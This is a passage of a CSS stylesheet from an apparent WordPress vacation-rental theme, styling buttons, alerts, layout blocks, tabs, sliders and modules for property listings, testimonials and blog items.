.admin-bar .compare-property-panel,
.admin-bar .is-sticky .sticky-nav-area,
.admin-bar .dashboard-sidebar,
.admin-bar .overlay-search-module {
    margin-top: 46px;
  }
}
.page-links {
  clear: both;
}

/* buttons
/* ----------------------------------------------------------- */
button:active, button:hover, button:focus {
  outline: none !important;
}

.btn, .wpcf7-submit,
.gform_wrapper .button, .gform_button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button {
  font-weight: 700;
  line-height: 40px;
  padding: 0 30px;
  text-align: center;
  border-radius: 4px;
  font-size: 14px;
}
.btn:active, .wpcf7-submit:active,
.gform_wrapper .button:active, .gform_button:active, .btn:focus, .wpcf7-submit:focus,
.gform_wrapper .button:focus, .gform_button:focus, .btn.active, .active.wpcf7-submit,
.gform_wrapper .active.button, .active.gform_button, .btn.focus, .focus.wpcf7-submit,
.gform_wrapper .focus.button, .focus.gform_button,
.wp-block-button__link:active,
.wp-block-button__link:focus,
.wp-block-button__link.active,
.wp-block-button__link.focus,
.wp-block-file .wp-block-file__button:active,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button.active,
.wp-block-file .wp-block-file__button.focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wp-block-file .wp-block-file__button {
  padding: 5px 10px;
}

.btn-blank {
  color: #949ca5;
  background-color: transparent;
  border-color: transparent;
}
.btn-blank:focus, .btn-blank:focus:active {
  color: #949ca5;
  background-color: transparent;
  border-color: transparent;
}
.btn-blank:hover {
  color: #949ca5;
  background-color: rgba(26, 26, 26, 0);
  border-color: rgba(26, 26, 26, 0);
}
.btn-blank:active {
  color: #949ca5;
  background-color: rgba(26, 26, 26, 0);
  border-color: rgba(26, 26, 26, 0);
}

.btn-long {
  padding-left: 55px;
  padding-right: 55px;
}

.btn-slim {
  line-height: 25px;
  padding: 0 10px;
  font-size: 12px;
  text-transform: capitalize;
}

.btn-full-width {
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 10px;
}

.btn-half-width {
  width: calc(50% - 8px);
  padding-left: 0;
  padding-right: 0;
  margin-right: 10px;
  min-width: auto;
}
.btn-half-width:last-of-type {
  margin-right: 0;
}
@media (max-width: 480px) {
  .btn-half-width {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px;
  }
}

@media (max-width: 480px) {
  .btn-xs-full-width {
    width: 100%;
    margin-bottom: 10px;
  }
  .btn-xs-full-width:last-of-type {
    margin-bottom: 0;
  }
}

@media (max-width: 768px) {
  .btn-sm-full-width {
    width: 100%;
    margin-bottom: 10px;
  }
  .btn-sm-full-width:last-of-type {
    margin-bottom: 0;
  }
}

@media (max-width: 480px) {
  .btn-xs-half-width {
    width: 50%;
  }
}

.btn-grey {
  color: #fff;
  background-color: #4f5962;
  border-color: #4f5962;
}
.btn-grey:focus, .btn-grey:focus:active {
  color: #fff;
  background-color: #4f5962;
  border-color: #4f5962;
}
.btn-grey:hover {
  color: #fff;
  background-color: #66737e;
  border-color: #66737e;
}
.btn-grey:active {
  color: #fff;
  background-color: #66737e;
  border-color: #66737e;
}

.btn-grey-light {
  color: #fff;
  background-color: #949ca5;
  border-color: #949ca5;
}
.btn-grey-light:focus, .btn-grey-light:focus:active {
  color: #fff;
  background-color: #949ca5;
  border-color: #949ca5;
}
.btn-grey-light:hover {
  color: #fff;
  background-color: #b0b6bc;
  border-color: #b0b6bc;
}
.btn-grey-light:active {
  color: #fff;
  background-color: #b0b6bc;
  border-color: #b0b6bc;
}

.btn-grey-lighter {
  color: #fff;
  background-color: #d8dce1;
  border-color: #d8dce1;
}
.btn-grey-lighter:focus, .btn-grey-lighter:focus:active {
  color: #fff;
  background-color: #d8dce1;
  border-color: #d8dce1;
}
.btn-grey-lighter:hover {
  color: #fff;
  background-color: #f5f6f7;
  border-color: #f5f6f7;
}
.btn-grey-lighter:active {
  color: #fff;
  background-color: #f5f6f7;
  border-color: #f5f6f7;
}

.btn-dark-grey {
  color: #fff;
  background-color: #949ca5;
  border-color: #949ca5;
}
.btn-dark-grey:focus, .btn-dark-grey:focus:active {
  color: #fff;
  background-color: #949ca5;
  border-color: #949ca5;
}
.btn-dark-grey:hover {
  color: #fff;
  background-color: #b0b6bc;
  border-color: #b0b6bc;
}
.btn-dark-grey:active {
  color: #fff;
  background-color: #b0b6bc;
  border-color: #b0b6bc;
}

.btn-primary-outlined {
  background-color: transparent;
}
.btn-primary-outlined:hover, .btn-primary-outlined:active {
  color: #fff;
}
.btn-primary-outlined:focus {
  background-color: transparent;
}

.btn-secondary-outlined {
  background-color: transparent;
}
.btn-secondary-outlined:hover, .btn-secondary-outlined:active {
  color: #fff;
}
.btn-secondary-outlined:focus {
  background-color: transparent;
}

.btn-grey-outlined {
  color: #949ca5;
  background-color: transparent;
  border-color: #d8dce1;
}
.btn-grey-outlined:hover, .btn-grey-outlined:active {
  color: #fff;
  background-color: #949ca5;
  border-color: #949ca5;
}
.btn-grey-outlined:focus {
  color: #949ca5;
  background-color: transparent;
  border-color: #d8dce1;
}

.btn-warning-outlined {
  color: #f0ad4e;
  border-color: #f0ad4e;
}
.btn-warning-outlined:hover, .btn-warning-outlined:active, .btn-warning-outlined:focus {
  color: #f0ad4e;
  background-color: transparent;
  border-color: #f0ad4e;
  cursor: default;
}

.btn-success-outlined {
  color: #85c341;
  border-color: #85c341;
}
.btn-success-outlined:hover, .btn-success-outlined:active, .btn-success-outlined:focus {
  color: #85c341;
  background-color: transparent;
  border-color: #85c341;
  cursor: default;
}

.btn-danger-outlined {
  color: #c31b1b;
  border-color: #c31b1b;
}
.btn-danger-outlined:hover, .btn-danger-outlined:active, .btn-danger-outlined:focus {
  color: #c31b1b;
  border-color: #c31b1b;
  cursor: default;
}

.btn-circle {
  height: 40px;
  width: 40px;
  line-height: 36px;
  border-radius: 40px;
}

.btn-preview-listing:hover, .btn-preview-listing:active, .btn-preview-listing:focus {
  color: #fff;
}

.btn-save-listing:hover, .btn-save-listing:active, .btn-save-listing:focus {
  color: #fff;
  background-color: #85c341;
  border-color: #85c341;
}

.btn-delete-listing:hover, .btn-delete-listing:active, .btn-delete-listing:focus {
  color: #fff;
  background-color: #c31b1b;
  border-color: #c31b1b;
}

.custom-actions {
  white-space: nowrap;
}
@media (max-width: 480px) {
  .custom-actions {
    float: none;
    margin-bottom: 20px;
  }
}
.custom-actions .btn-action,
.custom-actions .btn,
.custom-actions .wpcf7-submit,
.custom-actions .gform_wrapper .button,
.gform_wrapper .custom-actions .button,
.custom-actions .gform_button {
  min-width: 34px;
  height: 34px;
  line-height: 30px;
  margin-left: 2px;
}
.custom-actions .btn, .custom-actions .wpcf7-submit,
.custom-actions .gform_wrapper .button,
.gform_wrapper .custom-actions .button, .custom-actions .gform_button {
  padding: 0 12px;
}
.custom-actions .btn-action {
  background: none;
  border: 1px solid;
  text-align: center;
  border-radius: 4px;
  font-size: 14px;
}
.custom-actions .btn-action:hover, .custom-actions .btn-action:focus {
  color: #fff;
}
.custom-actions .btn-action span {
  width: 35px;
  height: 35px;
  line-height: 33px;
}
.custom-actions span {
  margin-left: 2px;
}

.btn-step-back {
  margin-right: 10px;
}

.btn-search-icon {
  padding: 0;
  width: 42px;
  height: 42px;
}

.btn-facebook-lined {
  color: #506dab;
  border: 1px solid #506dab;
  background-color: transparent;
}
.btn-facebook-lined:hover, .btn-facebook-lined:focus, .btn-facebook-lined:active {
  color: #fff;
  background-color: #506dab;
}
.btn-facebook-lined i {
  left: 15px;
  top: 13px;
}

.btn-google-plus-lined {
  color: #dd4b39;
  border: 1px solid #dd4b39;
  background-color: transparent;
}
.btn-google-plus-lined:hover, .btn-google-plus-lined:focus, .btn-google-plus-lined:active {
  color: #fff;
  background-color: #dd4b39;
}
.btn-google-plus-lined i {
  left: 15px;
  top: 13px;
}

.btn-booking {
  color: #fff;
  background-color: #85c341;
  border-color: #85c341;
  line-height: 50px;
}
.btn-booking:focus, .btn-booking:focus:active {
  color: #fff;
  background-color: #85c341;
  border-color: #85c341;
}
.btn-booking:hover {
  color: #fff;
  background-color: #9ecf68;
  border-color: #9ecf68;
}
.btn-booking:active {
  color: #fff;
  background-color: #9ecf68;
  border-color: #9ecf68;
}

.btn-reserve-period {
  width: auto !important;
}

.btn-reserve-period-mobile {
  display: none !important;
}
@media (max-width: 480px) {
  .btn-reserve-period-mobile {
    display: inline-block !important;
  }
}

.admin-top-banner-btn {
  color: #85c341;
  border-color: #85c341;
}
.admin-top-banner-btn:hover, .admin-top-banner-btn:active, .admin-top-banner-btn:focus {
  color: #fff;
  background-color: #85c341;
  border-color: #85c341;
}

/* vc buttons
/* ----------------------------------------------------------- */
.vc_btn3 {
  font-weight: 700;
  line-height: 40px;
  padding: 0 30px;
  text-align: center;
}

.vc_btn3.vc_btn3-style-custom {
  background-image: none;
}
.vc_btn3.vc_btn3-style-custom:hover {
  opacity: 0.75;
}

/* Alerts
/* ----------------------------------------------------------- */
@media (max-width: 768px) {
  .alert-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
}
@media (max-width: 480px) {
  .alert-wrap {
    margin-left: 0;
    margin-right: 0;
  }
}

.alert, div.wpcf7-response-output.wpcf7-mail-sent-ok, div.wpcf7-response-output {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 20px;
  margin-bottom: 20px;
  font-weight: 700;
}
@media (max-width: 480px) {
  .alert, div.wpcf7-response-output.wpcf7-mail-sent-ok, div.wpcf7-response-output {
    margin-top: 20px;
  }
}
.alert .close, div.wpcf7-response-output .close {
  opacity: 1;
  text-decoration: none;
  font-size: 16px;
  top: 3px;
}

.alert-success, div.wpcf7-response-output.wpcf7-mail-sent-ok {
  background-color: #EBF3E1;
  border-color: #7ED321;
  color: #478700;
}
.alert-success hr, div.wpcf7-response-output.wpcf7-mail-sent-ok hr {
  border-top-color: #71bd1e;
}
.alert-success .alert-link, div.wpcf7-response-output.wpcf7-mail-sent-ok .alert-link {
  color: #2c5400;
}

.alert-info {
  background-color: #E3F0F6;
  border-color: #34B2E4;
  color: #34B2E4;
}
.alert-info hr {
  border-top-color: #1ea9e1;
}
.alert-info .alert-link {
  color: #1b98ca;
}

.alert-warning, div.wpcf7-response-output {
  background-color: #F5E7CD;
  border-color: #F5A623;
  color: #F5A623;
}
.alert-warning hr, div.wpcf7-response-output hr {
  border-top-color: #f39c0b;
}
.alert-warning .alert-link, div.wpcf7-response-output .alert-link {
  color: #db8c0a;
}

.alert-danger {
  background-color: #F6C8C8;
  border-color: #c31b1b;
  color: #c31b1b;
}
.alert-danger hr {
  border-top-color: #ad1818;
}
.alert-danger .alert-link {
  color: #961515;
}

.homey_notification .notify {
  white-space: normal;
  padding: 10px;
  line-height: 24px;
}

/* clarfix
/* ----------------------------------------------------------- */
.print-main-wrap .block-section, .search-extra-services li, .navi > .main-menu,
.listing-navi > .main-menu, .what-nearby dd, .dashaboard-snake-nav-wrap, .payment-list ul li, .steps-nav, .house-features-list, .upload-gallery-thumb-buttons, .msg-type-block .msg-attachment-row, .msg-user-info, .dashboard-page-title, .block-verify,
.block-bordered, .block-section, .block-body, .block-sub-title, .block-title, .block-head, .label-option-2-col, .label-option-3-col, .label-option-4-col, .detail-list {
  *zoom: 1;
}
.print-main-wrap .block-section:before, .search-extra-services li:before, .navi > .main-menu:before,
.listing-navi > .main-menu:before, .what-nearby dd:before, .dashaboard-snake-nav-wrap:before, .payment-list ul li:before, .steps-nav:before, .house-features-list:before, .upload-gallery-thumb-buttons:before, .msg-type-block .msg-attachment-row:before, .msg-user-info:before, .dashboard-page-title:before, .block-verify:before,
.block-bordered:before, .block-section:before, .block-body:before, .block-sub-title:before, .block-title:before, .block-head:before, .label-option-2-col:before, .label-option-3-col:before, .label-option-4-col:before, .detail-list:before, .print-main-wrap .block-section:after, .search-extra-services li:after, .navi > .main-menu:after,
.listing-navi > .main-menu:after, .what-nearby dd:after, .dashaboard-snake-nav-wrap:after, .payment-list ul li:after, .steps-nav:after, .house-features-list:after, .upload-gallery-thumb-buttons:after, .msg-type-block .msg-attachment-row:after, .msg-user-info:after, .dashboard-page-title:after, .block-verify:after,
.block-bordered:after, .block-section:after, .block-body:after, .block-sub-title:after, .block-title:after, .block-head:after, .label-option-2-col:after, .label-option-3-col:after, .label-option-4-col:after, .detail-list:after {
  content: " ";
  width: 100%;
}
.print-main-wrap .block-section:after, .search-extra-services li:after, .navi > .main-menu:after,
.listing-navi > .main-menu:after, .what-nearby dd:after, .dashaboard-snake-nav-wrap:after, .payment-list ul li:after, .steps-nav:after, .house-features-list:after, .upload-gallery-thumb-buttons:after, .msg-type-block .msg-attachment-row:after, .msg-user-info:after, .dashboard-page-title:after, .block-verify:after,
.block-bordered:after, .block-section:after, .block-body:after, .block-sub-title:after, .block-title:after, .block-head:after, .label-option-2-col:after, .label-option-3-col:after, .label-option-4-col:after, .detail-list:after {
  clear: both;
}

/* Animations
/* ----------------------------------------------------------- */
.btn-bg-windows:before, .btn-bg-android:before, .btn-bg-apple:before, .btn-bg-email:before, .btn-bg-rss:before, .btn-bg-tumblr:before, .btn-bg-vimeo:before, .btn-bg-flickr:before, .btn-bg-foursquare:before, .btn-bg-dribbble:before, .btn-bg-youtube:before, .btn-bg-linkedin:before, .btn-bg-google-plus:before, .btn-bg-instagram:before, .btn-bg-pinterest:before, .btn-bg-twitter:before, .btn-bg-facebook:before, .services-module .service-block, .taber-nav li {
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
  -o-transition-delay: 0.1s;
     transition-delay: 0.1s;
  /* delays for 1 second */
  -webkit-transition-delay: 0.1s;
  /* for Safari & Chrome */
}

.slick-slide.slick-active .header-slider-item, .slick-slide .header-slider-item, .crncy-lang-block .dropdown-menu li, .crncy-lang-block > li ul, .crncy-lang-block > li, .search-banner .search-destination input.form-control.on-focus, .search-banner .search-destination input.on-focus.wpcf7-form-control, .search-banner .search-destination .wp-block-search input.on-focus, .wp-block-search .search-banner .search-destination input.on-focus, .search-banner .search-destination .searchform input.on-focus, .searchform .search-banner .search-destination input.on-focus,
.search-banner .search-date-range input.form-control.on-focus,
.search-banner .search-date-range input.on-focus.wpcf7-form-control,
.search-banner .search-date-range .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range input.on-focus,
.search-banner .search-date-range .searchform input.on-focus,
.searchform .search-banner .search-date-range input.on-focus,
.search-banner .search-guests input.form-control.on-focus,
.search-banner .search-guests input.on-focus.wpcf7-form-control,
.search-banner .search-guests .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-guests input.on-focus,
.search-banner .search-guests .searchform input.on-focus,
.searchform .search-banner .search-guests input.on-focus,
.search-banner .search-date-range-arrive input.form-control.on-focus,
.search-banner .search-date-range-arrive input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-arrive .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-arrive .searchform input.on-focus,
.searchform .search-banner .search-date-range-arrive input.on-focus,
.search-banner .search-date-range-depart input.form-control.on-focus,
.search-banner .search-date-range-depart input.on-focus.wpcf7-form-control,
.search-banner .search-date-range-depart .wp-block-search input.on-focus,
.wp-block-search .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-date-range-depart .searchform input.on-focus,
.searchform .search-banner .search-date-range-depart input.on-focus,
.search-banner .search-hours-range .search-hours-range-left .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-left input.on-focus,
.search-banner .search-hours-range .search-hours-range-right .searchform input.on-focus,
.searchform .search-banner .search-hours-range .search-hours-range-right input.on-focus, .search-banner .search-destination input.form-control, .search-banner .search-destination input.wpcf7-form-control, .search-banner .search-destination .wp-block-search input, .wp-block-search .search-banner .search-destination input, .search-banner .search-destination .post-password-form input[type=password], .post-password-form .search-banner .search-destination input[type=password], .search-banner .search-destination .searchform input, .searchform .search-banner .search-destination input,
.search-banner .search-date-range input.form-control,
.search-banner .search-date-range input.wpcf7-form-control,
.search-banner .search-date-range .wp-block-search input,
.wp-block-search .search-banner .search-date-range input,
.search-banner .search-date-range .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range input[type=password],
.search-banner .search-date-range .searchform input,
.searchform .search-banner .search-date-range input,
.search-banner .search-guests input.form-control,
.search-banner .search-guests input.wpcf7-form-control,
.search-banner .search-guests .wp-block-search input,
.wp-block-search .search-banner .search-guests input,
.search-banner .search-guests .post-password-form input[type=password],
.post-password-form .search-banner .search-guests input[type=password],
.search-banner .search-guests .searchform input,
.searchform .search-banner .search-guests input,
.search-banner .search-date-range-arrive input.form-control,
.search-banner .search-date-range-arrive input.wpcf7-form-control,
.search-banner .search-date-range-arrive .wp-block-search input,
.wp-block-search .search-banner .search-date-range-arrive input,
.search-banner .search-date-range-arrive .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range-arrive input[type=password],
.search-banner .search-date-range-arrive .searchform input,
.searchform .search-banner .search-date-range-arrive input,
.search-banner .search-date-range-depart input.form-control,
.search-banner .search-date-range-depart input.wpcf7-form-control,
.search-banner .search-date-range-depart .wp-block-search input,
.wp-block-search .search-banner .search-date-range-depart input,
.search-banner .search-date-range-depart .post-password-form input[type=password],
.post-password-form .search-banner .search-date-range-depart input[type=password],
.search-banner .search-date-range-depart .searchform input,
.searchform .search-banner .search-date-range-depart input,
.search-banner .search-hours-range .search-hours-range-left input.form-control,
.search-banner .search-hours-range .search-hours-range-left input.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-left .wp-block-search input,
.wp-block-search .search-banner .search-hours-range .search-hours-range-left input,
.search-banner .search-hours-range .search-hours-range-left .post-password-form input[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-left input[type=password],
.search-banner .search-hours-range .search-hours-range-left .searchform input,
.searchform .search-banner .search-hours-range .search-hours-range-left input,
.search-banner .search-hours-range .search-hours-range-right input.form-control,
.search-banner .search-hours-range .search-hours-range-right input.wpcf7-form-control,
.search-banner .search-hours-range .search-hours-range-right .wp-block-search input,
.wp-block-search .search-banner .search-hours-range .search-hours-range-right input,
.search-banner .search-hours-range .search-hours-range-right .post-password-form input[type=password],
.post-password-form .search-banner .search-hours-range .search-hours-range-right input[type=password],
.search-banner .search-hours-range .search-hours-range-right .searchform input,
.searchform .search-banner .search-hours-range .search-hours-range-right input, .account-loggedin:before, .menu-dropdown,
.menu-dropdown .sub-menu,
.sub-menu,
.homey-megamenu-wrap,
.account-dropdown, .navi > .main-menu > li > a:before,
.listing-navi > .main-menu > li > a:before, a, .hover-effect, .hover-effect:before, .hover-effect img, .hover-effect:hover:before, .hover-effect:hover img, .control__indicator, button {
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.animate-style1 figcaption {
  -webkit-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.9s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}

.main-content-area {
  margin: 20px 0;
}

/* block layout
/* ----------------------------------------------------------- */
.block {
  margin-bottom: 30px;
  background-color: #fff;
}
@media (max-width: 768px) {
  .block {
    margin-bottom: 15px;
  }
}
.block-head {
  padding: 40px;
  border-bottom: 1px dotted #d8dce1;
}
@media (max-width: 768px) {
  .block-head {
    padding: 25px;
  }
}
.block-head .title-address {
  color: #4f5962;
  margin: 0 0 5px;
}
.block-head .title span {
  top: -3px;
}
.block-head + .block-verify .block-col {
  border-top: none;
}
.block-head .edit-link {
  right: 40px;
  top: 65px;
}

.block-title {
  border-bottom: 1px dotted #d8dce1;
  padding: 30px;
}
@media (max-width: 768px) {
  .block-title {
    padding: 20px;
  }
}

.block-sub-title {
  border-top: 1px dotted #d8dce1;
  padding: 40px 40px 0;
}
@media (max-width: 768px) {
  .block-sub-title {
    padding: 20px 20px 0;
  }
}

.sub-title {
  margin: 0 0 30px;
}

.block-body {
  padding: 40px;
}
@media (max-width: 768px) {
  .block-body {
    padding: 20px;
  }
}
.block-body .label-condition {
  margin-top: 14px;
}
.block-body .media-left {
  padding-right: 22px;
}
.block-body .media-object {
  width: 86px;
}

@media (max-width: 480px) {
  .block-left {
    float: none;
    margin-bottom: 20px;
  }
}

@media (max-width: 480px) {
  .block-right {
    float: none;
  }
}

.block-footer {
  border-top: 1px dotted #d8dce1;
  padding: 30px;
}

.block-link {
  margin-top: 7px;
}

.block-section {
  border-bottom: 1px dotted #d8dce1;
}
.block-section:last-of-type {
  border-bottom: none;
}
.block-section .title {
  margin-bottom: 15px;
}
.block-section .block-left {
  width: 25%;
}
@media (max-width: 768px) {
  .block-section .block-left {
    width: 100%;
  }
}
.block-section .block-right {
  width: 75%;
}
@media (max-width: 768px) {
  .block-section .block-right {
    width: 100%;
  }
}

.block-section-50 .block-left,
.block-section-50 .block-right {
  width: 50%;
}
@media (max-width: 768px) {
  .block-section-50 .block-left,
.block-section-50 .block-right {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .block-section-50 .block-left {
    margin-bottom: 20px;
  }
}

.block-verify,
.block-bordered {
  background-color: #fff;
}

.block-verify .block-col {
  border-top: 1px dotted #d8dce1;
}

.block-icon {
  margin-bottom: 15px;
}
.block-icon .fa {
  color: #d8dce1;
}

.block-col {
  text-align: center;
  padding: 30px 0;
  border-right: 1px dotted #d8dce1;
}
.block-col:last-child {
  border-right: 0;
}

.block-col-50 {
  width: 50%;
}

.block-col-33 {
  width: 33.333%;
}

.block-col-25 {
  width: 25%;
}
@media (max-width: 768px) {
  .block-col-25 {
    width: 50%;
  }
  .block-col-25:nth-child(2) {
    border-right: 0;
  }
}

.dashboard-sidebar .block {
  margin-bottom: 15px;
}
.dashboard-sidebar .block-body {
  padding: 25px 30px;
}
.dashboard-sidebar .block-title {
  padding: 25px 30px;
}

.inactive {
  color: #ccc;
}

.block-big-text {
  font-size: 40px;
  line-height: 40px;
}
@media (max-width: 768px) {
  .block-big-text {
    font-size: 30px;
    line-height: 30px;
  }
}

/* table layout
/* ----------------------------------------------------------- */
.table-row .label {
  top: -1px;
}

.table-col {
  border-bottom: 1px dotted #d8dce1;
  white-space: nowrap;
  padding: 20px;
}
@media (max-width: 480px) {
  .table-col {
    white-space: normal;
  }
}
.table-col:last-child {
  text-align: right;
}
@media (max-width: 480px) {
  .table-col:last-child {
    text-align: left;
    width: auto;
  }
}
/* tab layout
/* ----------------------------------------------------------- */
.taber-nav-fixed {
  table-layout: fixed;
}

.taber-nav-auto {
  width: auto;
  table-layout: auto;
}

.taber-nav {
  text-align: center;
  font-weight: 700;
  list-style: none;
}
@media (max-width: 768px) {
  .taber-nav {
    margin-bottom: 15px;
  }
}
@media (max-width: 768px) {
  .taber-nav li {
    -webkit-box-shadow: none;
            box-shadow: none;
    display: inline-block;
    width: 25%;
  }
}
.taber-nav li:hover a, .taber-nav li.active a {
  background-color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.taber-nav a {
  color: #4f5962;
  font-weight: 500;
  background-color: rgba(216, 220, 225, 0.2);
  margin-right: 1px;
  padding: 22px 10px;
}
@media (max-width: 768px) {
  .taber-nav a {
    margin: 1px;
  }
}

.tab-pane-inner {
  padding: 40px;
}

/* media objects
/* ----------------------------------------------------------- */
.media {
  overflow: inherit;
}
.media .media-object {
  width: 60px;
}
@media (max-width: 768px) {
  .media .media-object {
    width: 40px;
  }
}
.media .media-left {
  padding-right: 20px;
}
.media .media-body {
  overflow: inherit;
}
.media .media-heading {
  margin: 11px 0 20px;
}

/* modules
/* ----------------------------------------------------------- */
.module-wrap {
  margin-bottom: 50px;
}
.module-wrap .loadmore {
  margin: 20px 0 0;
}
.module-wrap .listing-wrap {
  overflow: hidden;
}

/* title module
/* ----------------------------------------------------------- */
.module-title h2 {
  margin: 0 0 10px;
}

/* property module
/* ----------------------------------------------------------- */
.property-module-list .listing-wrap {
  max-width: 760px;
  margin: 0 auto;
}

.property-module-by-id .item-grid-view .item-wrap,
.property-module-by-id .item-card-view .item-wrap {
  padding-left: 0;
  padding-right: 0;
}
.property-module-by-id .item-card-view .item-wrap {
  height: auto;
}

.property-module-by-id .item-card-view .item-wrap {
  padding-left: 0;
  padding-right: 0;
}

/* property grid module
/* ----------------------------------------------------------- */
.property-grid .item-card-view .item-wrap {
  padding-left: 0;
  padding-bottom: 1px;
  padding-right: 1px;
  margin-bottom: 0;
}
/* property slider module
/* ----------------------------------------------------------- */
.property-module-grid-slider .row,
.property-module-card-slider .row {
  margin-left: -5px;
  margin-right: -5px;
}
.property-module-grid-slider .item-wrap,
.property-module-card-slider .item-wrap {
  padding-left: 5px;
  padding-right: 5px;
}
.property-module-grid-slider .slick-prev,
.property-module-card-slider .slick-prev {
  left: auto;
  right: 48px;
}
.property-module-grid-slider .slick-next,
.property-module-card-slider .slick-next {
  right: 0;
  left: auto;
}
.property-module-grid-slider .slick-prev,
.property-module-grid-slider .slick-next,
.property-module-card-slider .slick-prev,
.property-module-card-slider .slick-next {
  font-size: 12px;
  height: 24px;
  width: 43px;
  top: -35px;
  bottom: auto;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.property-module-grid-slider .slick-prev:before,
.property-module-grid-slider .slick-next:before,
.property-module-card-slider .slick-prev:before,
.property-module-card-slider .slick-next:before {
  content: "";
}

@media (min-width: 768px) {
  .item-card-slider-view-3cols .slick-slide.item-wrap {
    height: 239px;
  }
}
@media (min-width: 991px) {
  .item-card-slider-view-3cols .slick-slide.item-wrap {
    height: 209px;
  }
}
@media (min-width: 1200px) {
  .item-card-slider-view-3cols .slick-slide.item-wrap {
    height: 253px;
  }
}

@media (min-width: 768px) {
  .item-card-slider-view-4cols .slick-slide.item-wrap {
    height: 239px;
  }
}
@media (min-width: 1200px) {
  .item-card-slider-view-4cols .slick-slide.item-wrap {
    height: 190px;
  }
}
/* taxonomy module
/* ----------------------------------------------------------- */
.taxonomy-grid .taxonomy-card {
  margin-bottom: 30px;
  border-radius: 8px;
  overflow: hidden;
}

.taxonomy-card .taxonomy-title {
  bottom: 20px;
  text-align: center;
  font-size: 16px;
  color: #fff;
  z-index: 1;
  padding: 5px 12px;
  border-radius: 4px;
  font-weight: bold;
}

.taxonomy-grid-2 .taxonomy-card,
.taxonomy-grid-2 .taxonomy-card a {
  max-height: 262px;
  z-index: 0;
}

@media (max-width: 1999px) {
  .taxonomy-grid-2 .taxonomy-card,
.taxonomy-grid-2 .taxonomy-card a {
    max-height: 212px;
  }
}
@media (max-width: 991px) {
  .taxonomy-grid-2 .taxonomy-card,
.taxonomy-grid-2 .taxonomy-card a {
    max-height: 157px;
  }
}
/* testimonials and partners module
/* ----------------------------------------------------------- */
.testimonials-module .slick-prev,
.partners-module .slick-prev,
.blog-module .slick-prev {
  left: auto;
  right: 48px;
}
.testimonials-module .slick-next,
.partners-module .slick-next,
.blog-module .slick-next {
  right: 0;
  left: auto;
}
.testimonials-module .slick-prev,
.testimonials-module .slick-next,
.partners-module .slick-prev,
.partners-module .slick-next,
.blog-module .slick-prev,
.blog-module .slick-next {
  font-size: 12px;
  height: 24px;
  width: 43px;
  top: -35px;
  bottom: auto;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.testimonials-module .slick-prev:before,
.testimonials-module .slick-next:before,
.partners-module .slick-prev:before,
.partners-module .slick-next:before,
.blog-module .slick-prev:before,
.blog-module .slick-next:before {
  content: "";
}

.testimonial-item {
  padding: 30px 10px 10px;
}
@media (max-width: 991px) {
  .testimonial-item {
    margin-bottom: 30px;
  }
}
.testimonial-item .description {
  background-color: #fff;
  border: 1px solid #d8dce1;
  padding: 10px;
  border-radius: 4px;
}
.testimonial-item .description:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  border: 10px solid transparent;
  border-top-color: #fff;
  border-bottom: 0;
  margin-left: -10px;
  margin-bottom: -10px;
}
.testimonial-item .description:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 0;
  border: 10px solid transparent;
  border-top-color: #d8dce1;
  border-bottom: 0;
  margin-left: -10px;
  margin-bottom: -11px;
}

.testimonial-thumb {
  margin-bottom: 10px;
}
.testimonial-thumb img {
  margin: 0 auto;
  width: 48px;
  border-radius: 50% !important;
}

.testimonials-slider-wrap .row,
.partners-slider-wrap .row {
  margin-left: -5px;
  margin-right: -5px;
}
.testimonials-slider-wrap .testimonial-item,
.partners-slider-wrap .testimonial-item {
  margin-left: 5px;
  margin-right: 5px;
}

.partner-thumb {
  border-radius: 6px;
  overflow: hidden;
  margin: 0 5px;
}

/* text with icon module
/* ----------------------------------------------------------- */
.text-with-icon-item .item-media-thumb {
  width: 60px;
}
.text-with-icon-item .title {
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 10px;
}
.text-with-icon-item .read-more {
  border: 1px solid #f15e75;
  padding: 5px 10px;
  border-radius: 4px;
}

.no-margin-bottom .service-block {
  margin-bottom: 0;
}

/* blog module and promo box
/* ----------------------------------------------------------- */
.item-blog,
.item-promo {
  margin-bottom: 30px;
  border-radius: 6px;
  overflow: hidden;
}
.item-blog-footer ul {
  margin-bottom: 0;
}

.item-blog-category {
  margin: 10px 0;
}
.blog-module-slider .item-blog {
  margin: 0 5px;
}

.item-promo {
  border: 1px solid #d8dce1;
}
.item-promo .title {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 15px;
}
.item-promo .title a {
  white-space: unset !important;
}
.item-promo .item-body {
  padding: 30px;
}
.item-promo .item-promo-footer a {
  font-weight: 700;
}
.item-promo ul {
  padding-left: 40px;
}

/* title module
/* ----------------------------------------------------------- */
.homey-section-title-dark {
  color: #fff;
}

.module-title h2 {
  font-size: 24px;
}
.module-title h3 {
  font-weight: 400;
}

/* services module
